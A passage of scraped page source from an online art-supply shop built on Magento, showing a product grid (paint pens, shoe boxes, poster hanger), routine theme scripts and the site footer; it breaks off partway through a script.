        <span  id="product-price-3730"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3730"                data-price-amount="26.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$26.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/36-acrylic-paint-pens-skin-and-natural-earth-tone-marker-set-for-rock-painting-canvas-mugs-glass-plastic-wood-metal-fabric-scrapbooking-most-surfaces-quick-drying-waterbased-extra-fine.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/9/1/91ZH8ypv88L._AC_SL1500__2.jpg" alt="36 Acrylic Paint Pens Skin and Natural Earth Tone Marker Set For Rock Painting, Canvas, Mugs, Glass, Plastic, Wood, Metal, Fabric, Scrapbooking, Most Surfaces. Quick Drying Waterbased (EXTRA FINE)" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/9/1/91ZH8ypv88L._AC_SL1500__2.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/9/1/91T624BNeUL._AC_SL500__2.jpg" alt="36 Acrylic Paint Pens Skin and Natural Earth Tone Marker Set For Rock Painting, Canvas, Mugs, Glass, Plastic, Wood, Metal, Fabric, Scrapbooking, Most Surfaces. Quick Drying Waterbased (EXTRA FINE)" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/9/1/91T624BNeUL._AC_SL500__2.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-1%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3689,"uenc":"[base64],,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/3689/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/[base64]%2C%2C/product/3689/" method="post">
						<input type="hidden" name="product" value="3689">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/36-acrylic-paint-pens-skin-and-natural-earth-tone-marker-set-for-rock-painting-canvas-mugs-glass-plastic-wood-metal-fabric-scrapbooking-most-surfaces-quick-drying-waterbased-extra-fine.html">
                36 Acrylic Paint Pens Skin and Natural Earth Tone Marker Set For Rock Painting, Canvas, Mugs, Glass, Plastic, Wood, Metal, Fabric, Scrapbooking, Most Surfaces. Quick Drying Waterbased (EXTRA FINE)            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="3689" data-price-box="product-id-3689">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3689"                data-price-amount="43.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$43.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3689"                data-price-amount="43.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$43.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/see-spring-large-12-pack-shoe-storage-box-clear-plastic-stackable-shoe-organizer-for-closet.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41qmlMQBTXL._AC_.jpg" alt="Large 12 Pack Shoe Storage Box, Clear Plastic Stackable Shoe Organizer for Closet" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41qmlMQBTXL._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31MyUmAt6dL._AC_.jpg" alt="Large 12 Pack Shoe Storage Box, Clear Plastic Stackable Shoe Organizer for Closet" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/3/1/31MyUmAt6dL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-1%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":2985,"uenc":"[base64],,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/2985/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/[base64]%2C%2C/product/2985/" method="post">
						<input type="hidden" name="product" value="2985">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/see-spring-large-12-pack-shoe-storage-box-clear-plastic-stackable-shoe-organizer-for-closet.html">
                Large 12 Pack Shoe Storage Box, Clear Plastic Stackable Shoe Organizer for Closet            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_2985"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elem47Uklvzc = document.querySelector('#rating-result_2985 span');
if (elem47Uklvzc) {
elem47Uklvzc.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/see-spring-large-12-pack-shoe-storage-box-clear-plastic-stackable-shoe-organizer-for-closet.html#reviews">7                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="2985" data-price-box="product-id-2985">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2985"                data-price-amount="37.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$37.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2985"                data-price-amount="37.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$37.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/16-wide-magnetic-poster-hanger-frame-teak-wood-poster-frame-strong-magnets-for-easy-hanging-pictures-prints-canvas-scroll-diamond-wall-art-16x20-16x24.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41g9ujbXUIL._AC_.jpg" alt="16&quot; Wide Magnetic Poster Hanger Frame - Teak Wood Poster Frame, Strong Magnets for Easy Hanging Pictures Prints Canvas Scroll Diamond Wall Art 16x20 16x24" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/41g9ujbXUIL._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51Dy0EVG8BL._AC_.jpg" alt="16&quot; Wide Magnetic Poster Hanger Frame - Teak Wood Poster Frame, Strong Magnets for Easy Hanging Pictures Prints Canvas Scroll Diamond Wall Art 16x20 16x24" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51Dy0EVG8BL._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-3%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":1795,"uenc":"[base64],,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/1795/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/[base64]%2C%2C/product/1795/" method="post">
						<input type="hidden" name="product" value="1795">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/16-wide-magnetic-poster-hanger-frame-teak-wood-poster-frame-strong-magnets-for-easy-hanging-pictures-prints-canvas-scroll-diamond-wall-art-16x20-16x24.html">
                16&quot; Wide Magnetic Poster Hanger Frame - Teak Wood Poster Frame, Strong Magnets for Easy Hanging Pictures Prints Canvas Scroll Diamond Wall Art 16x20 16x24            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_1795"
                 title="80%">
                <span><span>80%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemUnoTBW8H = document.querySelector('#rating-result_1795 span');
if (elemUnoTBW8H) {
elemUnoTBW8H.style.width = '80%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/16-wide-magnetic-poster-hanger-frame-teak-wood-poster-frame-strong-magnets-for-easy-hanging-pictures-prints-canvas-scroll-diamond-wall-art-16x20-16x24.html#reviews">4                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="1795" data-price-box="product-id-1795">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1795"                data-price-amount="17.55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$17.55</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1795"                data-price-amount="18.05"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$18.05</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
													</div>
												<script type="text/javascript">
							require([
								'jquery',
								'mgs/owlcarousel'
							], function ($) {
								var brandrelatedproducts = $('#brand-related-products').owlCarousel({
									items: 4,
									autoplay: false,
									autoplayHoverPause: false,
									lazyLoad: true,									nav: false,
									dots: true,
                                    rtl: RTL,
									responsive:{
										0:{
											items: 1										},
										768:{
											items: 3
										},
										1200:{
											items:4										}
									}
								});
							});
						</script>
					</div>
				</div>
			</div>
				
		
</div></div></section><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "p0oW56FmRso0cKFV"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/artbeek.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function(jQuery){
		(function($) {
            $(document).ready(function() {
                $("img.lazy").unveil(200, function(){
                    var self = $(this);
					self.load(function() {
						this.style.opacity = 1;
						self.removeClass('lazy');
						self.parent().closest('.lazy-img').addClass('loaded');
					});
                });
            });
		})(jQuery);
	});
</script>














<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$('.lookbook-container .pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "p0oW56FmRso0cKFV"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script></div></div>



<input id="glr_layout" type="hidden" name="glr_layout" value="4">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value=""><footer class="footer footer1">

<div class="footer-container">
                <div class="middle-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 left-content">
                        <div class="inline-newsletter">
<h4 class="title">Newsletter</h4>
<p>Sign-up now and unlock 10% off!</p>
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://artbeek.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 right-content">
                        <ul class="list-inline">
<li><a href="/about-us">About Us&nbsp;</a></li>
<li><a href="/contact-us">Contact Us&nbsp;</a></li>
<li><a href="/f-a-q">FAQ&nbsp;</a></li>
<li><a href="/blog">Blog&nbsp;</a></li>
<li><a href="/affiliates">Affiliate Program&nbsp;</a></li>
<li><a href="/terms-of-service">Terms of Service&nbsp;</a></li>
<li><a href="/shipping-returns">Shipping &amp; Returns&nbsp;</a></li>
<li><a href="/privacy-policy">Privacy Policy&nbsp;</a></li>
</ul>
<ul class="social-links">
<li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li>
<li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li>
<li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li>
<li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 left-content">
                        <ul>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  </li>
                
                 <li style="display:inline-block">
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                  </li>
                
              </ul>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 right-content">
                        <address>Copyright © 2022 ArtBeek, Inc. All rights reserved.</address>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script>	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	

<!-- Change Add to cart button to icon cart -->
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
		$(window).resize(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
	});
</script>


<script type="text/javascript">
    require([
    'jquery'
    ], function(jQuery){
        (function($) {
            $(document).ready(function(){
            if($('.column.main').find(".box-fixed").eq(0).length){
                var node = $('.column.main').find(".box-fixed").eq(0);
                var box = node.find(".fixed-box");
                if($('.column.main').find(".box-fixed").eq(1).length){
                    var node1 = $('.column.main').find(".box-fixed").eq(1);
                    var box1 = node1.find(".fixed-box");
                }
                if($(window).width() > 991){
                    $(window).scroll(function(){
                        var isTop = node.offset().top;
                        var isTop1 = node1.offset().top;
                        if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                        }else{
                             box.removeClass('sticky');
                        }
